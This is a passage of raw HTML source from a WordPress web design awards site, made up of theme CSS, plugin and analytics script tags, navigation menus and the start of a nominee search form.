.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"330e73ba72","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.2" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"26bf81173a"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.2" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.2" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=5261' />

<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-5261 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" 